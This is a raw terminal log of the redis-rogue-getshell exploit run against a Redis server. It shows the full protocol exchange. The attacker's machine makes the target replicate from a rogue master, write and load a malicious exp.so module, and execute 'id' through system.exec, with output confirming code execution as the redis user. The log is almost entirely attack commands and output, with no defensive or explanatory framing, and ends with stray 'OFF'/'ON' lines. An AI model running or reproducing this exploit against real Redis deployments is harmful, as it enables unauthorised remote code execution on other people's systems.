 ┌──(livestep㉿kali)-[/opt/priv/redis-rogue-getshell]
└─$ sudo python3 redis-master.py -r 172.31.1.9 -p 6379 -L 10.10.0.63 -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n10.10.0.63\r\n$4\r\n8888\r\n'
>> receive data: b'+OK Already connected to specified master\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC c567cea77c0848da92e9ad4ba0a5656a043bb44c 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b"$274\r\n819:M 13 Mar 04:13:35.577 * MASTER MODE enabled (user request from 'id=10 addr=172.31.249.99:54106 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub
=0 multi=-1 qbuf=0 qbuf-free=32768 obl=0 oll=0 omem=0 events=r cmd=slaveof')\nuid=1001(redis) gid=1001(redis) groups=1001(redis)\n\r\n"
819:M 13 Mar 04:13:35.577 * MASTER MODE enabled (user request from 'id=10 addr=172.31.249.99:54106 fd=7 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-fre
e=32768 obl=0 oll=0 omem=0 events=r cmd=slaveof')
uid=1001(redis) gid=1001(redis) groups=1001(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
OFF
ON